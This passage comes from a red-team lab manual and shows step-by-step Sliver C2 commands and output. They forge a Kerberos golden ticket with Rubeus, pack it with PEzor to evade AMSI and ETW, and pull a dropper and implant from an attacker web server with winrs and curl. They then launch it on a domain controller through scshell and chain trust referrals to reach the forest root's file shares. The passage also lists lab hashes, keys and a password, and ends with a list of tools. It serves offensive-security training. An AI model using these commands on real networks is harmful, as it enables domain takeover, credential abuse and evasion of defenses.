kSchedulerRegularMaintenanceDomain -p 'C:\windows\system32\taskhostw.exe' -t
50 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgt /user: PRODUCTION$ /domain: BAST
ION.LOCAL /rc4:f6b37da21f7434d44986e4959e3b02bc /dc:Bastion-DC.BASTION.LOCAL
/nowrap /ptt'
[*] Output:
[snip]
[*] Action: Ask TGT
[*] Using rc4 hmac hash: f6b37da21f7434d44986e4959e3b02bc
[*] Building AS-REQ (w/ preauth) for: 'BASTION.LOCAL\PRODUCTION$'
[*] Using domain controller: 192.168.101.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
      doIFpjCCBaKqAwIB[snip]
[+] Ticket successfully imported!
  ServiceName
                           : krbtgt/BASTION.LOCAL
                           : BASTION.LOCAL
  ServiceRealm
  UserName
                           : PRODUCTION$
  UserRealm
                           : BASTION.LOCAL
  StartTime
                           : 3/4/2024 4:41:38 AM
                           : 3/4/2024 2:41:38 PM
  EndTime
  RenewTill
                          : 3/11/2024 5:41:38 AM
  Flags
                           : name canonicalize, pre authent, initial,
renewable, forwardable
                           : rc4 hmac
  KeyType
  Base64(key)
                           : odJueWOC+w+lOerhSKAMaQ==
  ASREP (key)
                           :
                              F6B37DA21F7434D44986E4959E3B02BC
```

Finally, access a resource in the bastion domain to prove Domain User rights in the domain.

# Learning Objective 30

• Using DA access to eu.local, abuse the bidirectional non-transitive trust from eu.local to us.techcorp.local to gain unintended transitive access the forest root - techcorp.local.

# Abuse bidirectional non-transitive trust to compromise techcorp.local

## Using Rubeus and PEzor

Run the below command in the studentX session to get a golden ticket with the privileges of domain administrator on eu.local. Since the golden ticket module in Rubeus is flagged and execute-assembly has a character limitation for 256 characters, we can use PEzor to obfuscate and convert it into a packed .NET binary with arguments hardcoded. Spawn a new Ubuntu WSL prompt and execute PEzor.sh to convert mimikatz.exe into a repackaged .NET x86-x64 executable:

```
wsluser@studentX:~$ cd /mnt/c/AD/Tools/Sliver/PEzor/
```

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/PEzor$ sudo su
[sudo] password for wsluser: WSLToTh3Rescue!
```

```
root@studentX:/mnt/c/AD/Tools/Sliver/PEzor# ./PEzor.sh -unhook -antidebug -fl
uctuate=NA -format=dotnet -sleep=5 /mnt/c/AD/Tools/Sliver/Rubeus.exe -z 2 -p
"golden /user:Administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276
338-1274645009 /aes256:b3b88f9288b08707eab6d561fefe286c178359bda4d9ed9ea5cb2b
d28540075d /nowrap /ptt /outfile:\AD\Tools\Sliver\ticket1.tkt"
```

```
[snip]
[?] Processing /mnt/c/AD/Tools/Sliver/Rubeus.exe
[?] PE detected: /mnt/c/AD/Tools/Sliver/Rubeus.exe: PE32 executable (console)
Intel 80386 Mono/.Net assembly, for MS Windows
[?] Building .NET executable
[?] Executing donut
  [ Donut shellcode generator v1 (built Apr 4 2024 06:47:54)
  [ Copyright (c) 2019-2021 TheWover, Odzhan
  [ Instance type : Embedded
  [ Module file : "/mnt/c/AD/Tools/Sliver/Rubeus.exe"
  [ Entropy : Random names + Encryption
 [ Compressed
                : aPLib (Reduced by 57%)
 [ File type
                : .NET EXE
                 : golden /user:Administrator /domain:eu.local /sid:S-1-5-21
  [ Parameters
-3657428294-2017276338-1274645009 /aes256:b3b88f9288b08707eab6d561fefe286c178
359bda4d9ed9ea5cb2bd28540075d /nowrap /ptt /outfile:\AD\Tools\Sliver\ticket1.
tkt
 [ Target CPU : x86+amd64
```

```
[ AMSI/WDLP/ETW : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/tmp.HlspAVBo56/shellcode.cs"
[ Exit : Thread
[!] Done! Check /mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe: PE32 exe
cutable (console) Intel 80386 Mono/.Net assembly, for MS Windows
```

Finally leverage execute assembly to execute the packed .NET binary as follows.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 75
'/mnt/c/AD/Tools/Sliver/Rubeus.exe.packed.dotnet.exe'
[*] Output:
[*] Building PAC
[*] Domain : EU.LOCAL (EU)
[*] SID
                 : S-1-5-21-3657428294-2017276338-1274645009
[*] UserId
                 : 500
                 : 520, 512, 513, 519, 518
[*] Groups
[*] ServiceKey :
B3B88F9288B08707EAB6D561FEFE286C178359BDA4D9ED9EA5CB2BD28540075D
[*] ServiceKeyType : KERB CHECKSUM HMAC SHA1 96 AES256
[*] KDCKey :
B3B88F9288B08707EAB6D561FEFE286C178359BDA4D9ED9EA5CB2BD28540075D
[*] KDCKeyType : KERB_CHECKSUM_HMAC_SHA1_96_AES256
[*] Service
                 : krbtgt
[*] Target
                 : eu.local
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'Administrator@eu.local'
[*] AuthTime
              : 3/3/2024 4:18:32 AM
                 : 3/3/2024 4:18:32 AM
[*] StartTime
                 : 3/3/2024 2:18:32 PM
[*] EndTime
[*] RenewTill
                 : 3/10/2024 5:18:32 AM
[*] base64(ticket.kirbi):
     doIFVzCCB...
[snip]
[*] Ticket written to
\AD\Tools\Sliver\ticket1 2024 07 22 14 00 17 Administrator to krbtgt@EU.LOCAL
.tkt
```

[+] Ticket successfully imported!

Move laterally to gain a beacon session on eu-dc abusing the ssh-agent service. Create a tcp pivot listener in the current studentX session as follows.

Generate or reuse the corresponding Sliver implant service executable for the tcp listener on studentX.

```
[server] sliver (studentX_https) > generate --tcp-pivot 192.168.100.X:53 -f s
hellcode -e --name eu-dc tcp -s Implants/eu-dc tcp.bin
```

```
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m39s
[*] Implant saved to /mnt/c/AD/Tools/Sliver/Implants/eu-dc tcp.bin
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver all tools onto the target environment from **/mnt/c/AD/Tools/Sliver**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver

wsluser@studentX:~\$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

Back in the Sliver studentX session, download the NtDropper onto us-mgmt remotely using the **execute** command.

```
[server] sliver (studentX_https) > execute -o -S -t 50 winrs -r:eu-dc.eu.loca
1 'curl --output C:\windows\temp\NtDropper.exe --url http://192.168.100.X/NtD
ropper.exe'
```

Setup a python3 / HFS webserver on port 80 from a new Ubuntu prompt to deliver shellcode onto the target environment from **/mnt/c/AD/Tools/Sliver/Implants**.

wsluser@studentX:~\$ cd /mnt/c/AD/Tools/Sliver/Implants

```
wsluser@studentX:~$ sudo python3 -m http.server 80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
```

Now leverage scshell to gain a session on eu-dc.

```
[server] sliver (studentX_https) > scshell -t 80 eu-dc.eu.local ssh-agent 'C:
\Windows\System32\cmd.exe /c start /b C:\Windows\Temp\NtDropper.exe 192.168.1
00.X eu-dc_tcp.bin'
```

```
[*] Session 3151c172 us-dc_tcp - 192.168.100.X:50451->studentX_https-> (US-DC
) - windows/amd64 - Sun, 31 Mar 2024 06:42:12 DST
```

Now in the eu-dc session, using Rubeus we can now request a referral TGT for us.techcorp.local from eu.local leveraging the bidirectional non-transitive trust. Make sure to upload the golden ticket to use before doing so

NOTE: Please use the ticket from the initial golden ticket command in the /ticket parameter. Also because of character limitations of the ticket we use ticket files written on disk. We can optionally use **inline-execute-assembly** but this isn't stable to perform the entire objective without lost session issues.

```
[server] sliver (studentX https) > sessions -i 3151c172
[*] Active session eu-dc tcp (3151c172)
[server] sliver (eu-dc tcp) > upload 'ticket1 2024 07 22 14 00 17 Administrat
or to krbtgt@EU.LOCAL.tkt' 'C:\users\public\ticket1.tkt'
[*] Wrote file to C:\users\public\ticket1.tkt
[server] sliver (eu-dc tcp) > execute-assembly -A /RuntimeWide -d
TaskSchedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe"
-t 45 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgs
/service:krbtgt/us.techcorp.local /dc:eu-dc.eu.local /nowrap
/ticket:\users\public\ticket1.tkt /outfile:\users\public\ticket2.tkt'
[*] Output:
[*] Action: Ask TGS
[*] Requesting default etypes (RC4 HMAC, AES[128/256] CTS HMAC SHA1) for the
service ticket
[*] Building TGS-REQ request for: 'krbtgt/us.techcorp.local'
[*] Using domain controller: eu-dc.eu.local (fe80::a8ca:12c8:ca71:93b3%3)
[+] TGS request successful!
[*] base64(ticket.kirbi):
      doIFUTCCBU2gAwIBBaEDAgEWooIE[snip]
  ServiceName : krbtgt/US.TECHCORP.LOCAL
```

| DCIVICCIVANC | • | KIDCGC/0D.IDCHCOKI.DOCK |
|--------------|---|-------------------------|
| ServiceRealm | : | EU.LOCAL                |
| UserName     | : | Administrator           |
| UserRealm    | : | EU.LOCAL                |
| StartTime    | : | 7/22/2024 7:09:01 AM    |
| EndTime      | : | 7/22/2024 5:00:17 PM    |
| RenewTill    | : | 7/29/2024 7:00:17 AM    |

```
Flags: name_canonicalize, pre_authent, renewable,forwardable.KeyType: aes256_cts_hmac_sha1Base64(key): RF+gUUjDis3eVKjkik9SCpd80/1JrPPgd9CwNOHuSXk=
```

```
[*] Ticket written to \users\public\ticket2.tkt
```

Since the trust isn't transitive, we cannot request a referral from eu.local to the forest root - techcorp.local.

Instead we can now attempt to create a "local" TGT (service realm is us.techorp.local) and then leverage it to gain a referral TGT from us.techcorp.local to techcorp.local leveraging the child to forest bidirectional trust.

Create a "local" TGT in the eu-dc session using the /targetdomain parameter as us.techcorp.local and the above referral TGT in the /ticket parameter.

```
[server] sliver (eu-dc tcp) > execute-assembly -A /RuntimeWide -d
TaskSchedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe"
-t 45 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgs
/service:krbtgt/us.techcorp.local /dc:us-dc.us.techcorp.local
/targetdomain:us.techcorp.local /nowrap /ticket:\users\public\ticket2.tkt
/outfile:\users\public\ticket3.tkt'
                                1 deo?
[*] Output:
[*] Action: Ask TGS
[*] Requesting default etypes (RC4 HMAC, AES[128/256] CTS HMAC SHA1) for the
service ticket
[*] Building TGS-REQ request for: 'krbtgt/us.techcorp.local'
[*] Using domain controller: us-dc.us.techcorp.local (192.168.1.2)
[+] TGS request successful!
[*] base64(ticket.kirbi):
      doIFaDCCBWSgAwIBBaED[snip]
  ServiceName
                           : krbtgt/us.techcorp.local
  ServiceRealm
                          : US.TECHCORP.LOCAL
  UserName
                           : Administrator
                           : EU.LOCAL
  UserRealm
                           : 7/22/2024 7:12:49 AM
  StartTime
                           : 7/22/2024 5:00:17 PM
  EndTime
  RenewTill
                           : 7/29/2024 7:00:17 AM
                           : name_canonicalize, pre_authent, renewable,
  Flags
forwardable
  КеуТуре
                           : aes256 cts hmac shal
  Base64(key)
                           : oBJPO4mQI6syY06zfV5Dtce8ehf6FS/ZoFd141yVdU8=
```

#### [\*] Ticket written to \users\public\ticket3.tkt

We can now finally request a referral TGT in the eu-dc session for techcorp.local from us.techcorp.local abusing the child to forest bidirectional trust. Note to use the above "local" TGT in the following /ticket parameter.

```
[server] sliver (eu-dc tcp) > execute-assembly -A /RuntimeWide -d
TaskSchedulerRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe"
-t 45 '/mnt/c/AD/Tools/Sliver/Rubeus.exe' 'asktgs
/service:krbtgt/techcorp.local /dc:us-dc.us.techcorp.local
/targetdomain:us.techcorp.local /nowrap /ticket:\users\public\ticket3.tkt
/outfile:\users\public\ticket4.tkt'
[*] Output:
[*] Action: Ask TGS
[*] Requesting default etypes (RC4 HMAC, AES[128/256] CTS HMAC SHA1) for the
service ticket
[*] Building TGS-REQ request for: 'krbtgt/techcorp.local'
[*] Using domain controller: us-dc.us.techcorp.local (192.168.1.2)
[+] TGS request successful!
[*] base64(ticket.kirbi):
     doIFbjCCBWqgAwIBBaEDAgEWoo[snip]
 ServiceName
                          : krbtgt/TECHCORP.LOCAL
 ServiceRealm
                          : US.TECHCORP.LOCAL
                          : Administrator
 UserName
 UserRealm
                           : EU.LOCAL
                           : 7/22/2024 7:14:18 AM
 StartTime
 EndTime
                          : 7/22/2024 5:00:17 PM
 RenewTill
                           : 7/29/2024 7:00:17 AM
 Flags
                           : name canonicalize, ok as delegate, pre authent,
renewable, forwardable
 KeyType
                          : aes256 cts hmac shal
 Base64(key)
                           : u9ZjM6YbO3qfl9FB/nc6JqqzdGZyPaXcL3YHKHVFyy0=
```

#### [\*] Ticket written to \users\public\ticket4.tkt

Finally, request a usable TGS in the eu-dc session to gain access onto any target service (CIFS in this case) on techcorp.local. Use the above child to forest referral TGT in the /ticket parameter.

```
[server] sliver (eu-dc_tcp) > execute-assembly -A /RuntimeWide -d TaskSchedul
erRegularMaintenanceDomain -p "C:\windows\system32\taskhostw.exe" -t 45 '/mnt
/c/AD/Tools/Sliver/Rubeus.exe' 'asktgs /service:CIFS/techcorp-dc.techcorp.loc
al /dc:techcorp-dc.techcorp.local /nowrap /ptt /ticket:\users\public\ticket4.
tkt'
```

```
[*] Output:
[*] Action: Ask TGS
[*] Requesting default etypes (RC4 HMAC, AES[128/256] CTS HMAC SHA1) for the
service ticket
[*] Building TGS-REQ request for: 'CIFS/techcorp-dc.techcorp.local'
[*] Using domain controller: techcorp-dc.techcorp.local (192.168.1.1)
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
     doIFeTCCBXWgAwIBBaEDAg[snip]
 ServiceName
                          : CIFS/techcorp-dc.techcorp.local
 ServiceRealm
                          : TECHCORP.LOCAL
 UserName
                          : Administrator
 UserRealm
                          : EU.LOCAL
                         : 7/22/2024 7:27:15 AM
 StartTime
 EndTime
                         : 7/22/2024 5:00:17 PM
 RenewTill
                         : 7/29/2024 7:00:17 AM
 Flags
                         : name canonicalize, ok as delegate, pre authent,
renewable, forwardable
                          : aes256 cts hmac shal
 КеуТуре
                        : 4XjjeoosHRZjAvj9i3//OIBvCq9xq5SsZ4SvjnBbmfs=
 Base64(key)
```

Access the file system on techcorp-dc from eu-dc using domain user privileges to complete the objective.

[server] sliver (eu-dc tcp) > 1s '\\techcorp-dc.techcorp.local\SYSVOL'

```
\\techcorp-dc.techcorp.local\SYSVOL
```

Directory of \\techcorp-dc.techcorp.local\SYSVOL

07/04/2019 01:51 AM <DIR> . 07/04/2019 01:51 AM <DIR> . 07/04/2019 01:51 AM <JUNCTION> techcorp.local [C:\Windows\SYSVOL\domain] 0 File(s) 0 bytes 3 Dir(s) 12,283,428,864 bytes free

Perform a cleanup for all .tkt files on the target as follows.

```
[server] sliver (eu-dc_tcp) > rm 'C:\Users\Public\ticket1.tkt'
[*] C:\Users\Public\ticket1.tkt
[server] sliver (eu-dc tcp) > rm 'C:\Users\Public\ticket2.tkt'
```

#### [\*] C:\Users\Public\ticket2.tkt

[server] sliver (eu-dc\_tcp) > rm 'C:\Users\Public\ticket3.tkt'
[\*] C:\Users\Public\ticket3.tkt

[server] sliver (eu-dc\_tcp) > rm 'C:\Users\Public\ticket4.tkt'
[\*] C:\Users\Public\ticket4.tkt

nideoi.

# **Resources and Tools**

Some useful resources that have been referred and would be advised to have a read through are mentioned below.

- Getting Started with Sliver (Official Wiki): https://github.com/BishopFox/sliver/wiki/Getting-Started
- Sliver GUI: https://github.com/BishopFox/sliver-gui
- Sliver OPSEC Notes: https://tishina.in/opsec/sliver-opsec-notes
- Hunting Sliver C2's by Microsoft: https://www.microsoft.com/security/blog/2022/08/24/looking-for-the-sliver-lininghunting-for-emerging-command-and-control-frameworks/
- BC Security's logging bypasses: https://www.bc-security.org/post/powershell-loggingobfuscation-and-some-newish-bypasses-part-1/
- ScriptBlock bypass by cobbr.io: https://cobbr.io/ScriptBlock-Logging-Bypass.html
- LDAP filters explained by Microsoft: https://social.technet.microsoft.com/wiki/contents/articles/5392.active-directory-ldapsyntax-filters.aspx
- Popular LDAP filters by Idapexplorer: http://www.Idapexplorer.com/en/manual/109050000famous-filters.htm
- PPID Spoofing by ired.team: https://www.ired.team/offensive-security/defenseevasion/parent-process-id-ppid-spoofing
- PEzor Blog series: https://github.com/phra/PEzor#PEzor
- Slivers rportfwd command: https://github.com/BishopFox/sliver/wiki/Port-Forwarding#reverse-port-forwarding
- Slivers SOCKS5 command: https://github.com/BishopFox/sliver/wiki/Reverse-SOCKS#inband-socks5

A list of all tools used throughout the lab are mentioned below.

- Sliver: https://github.com/BishopFox/sliver/releases
- StandIn: https://github.com/FuzzySecurity/StandIn
- ADSearch: https://github.com/tomcarver16/ADSearch
- ADCollector: https://github.com/dev-2null/ADCollector
- Dsquery: https://learn.microsoft.com/en-us/previous-versions/windows/itpro/windows-server-2012-r2-and-2012/cc732952(v=ws.11)
- Bloodhound: https://github.com/BloodHoundAD/BloodHound
- SharpHound: https://github.com/BloodHoundAD/SharpHound
- silenthound.py: https://github.com/layer8secure/SilentHound
- Sa-schtasksenum: https://github.com/sliverarmory
- Sa-Netshares: https://github.com/sliverarmory
- Sa-sc-enum: https://github.com/trustedsec/CS-Situational-Awareness-BOF/blob/master/SA/
- SharpUp: https://github.com/GhostPack/SharpUp
- Seatbelt: https://github.com/GhostPack/Seatbelt
- LACheck: https://github.com/mitchmoser/LACheck
- CIMplant: https://github.com/FortyNorthSecurity/CIMplant
- remote-sc-tools: https://github.com/sliverarmory
- psexec: https://github.com/BishopFox/sliver/blob/7d07f4c518838f8a31c532ac9ad5c79ec9db15f 6/client/command/exec/psexec.go
- SharpWMI: https://github.com/GhostPack/SharpWMI
- Python3 Webserver: https://developer.mozilla.org/en-US/docs/Learn/Common\_questions/set\_up\_a\_local\_testing\_server
- Stracciatella: https://github.com/mgeeky/Stracciatella
- Execute-Assembly: https://github.com/med0x2e/ExecuteAssembly
- Inline-execute-assembly: https://github.com/anthemtotheego/InlineExecute-Assembly

- PS2EXE: https://github.com/MScholtes/PS2EXE
- PEzor: https://github.com/phra/PEzor
- SharpKatz: https://github.com/b4rtik/SharpKatz
- SharpSecDump: https://github.com/G0ldenGunSec/SharpSecDump
- Invoke-Mimikatz: https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1
- RACE Toolkit: https://github.com/samratashok/RACE
- Rubeus: https://github.com/GhostPack/Rubeus
- RubeusToCcache: https://github.com/SolomonSklash/RubeusToCcache
- c2tc-kerberoast: https://github.com/outflanknl/C2-Tool-Collection/tree/main/BOF/Kerberoast
- Get-RBCD-Threaded: https://github.com/FatRodzianko/Get-RBCD-Threaded
- SharpAllowedToAct-Modify: https://github.com/pkb1s/SharpAllowedToAct
- delegationbof: https://github.com/IcebreakerSecurity/DelegationBOF
- Certify: https://github.com/GhostPack/Certify
- PowerUpSQL: https://github.com/NetSPI/PowerUpSQL
- JohnTheRipper: https://github.com/JohnTheRipper/JohnTheRipper
- Process Hacker: https://processhacker.sourceforge.io/

## **Closing Note**

This lab manual provides insight to operate Sliver competently with a good sense of endpoint OPSEC. However, Sliver can implement a lot more advanced techniques like reflective dll's, Syscall integration, dllhijacking, socks5, rportfwd, BOF execution etc to handle advanced protections like MDE, Sysmon, ETW, ASR and the like. This lab manual should be able to provide the base competency to research tackling such intermediate and advanced defenses using the Sliver C2.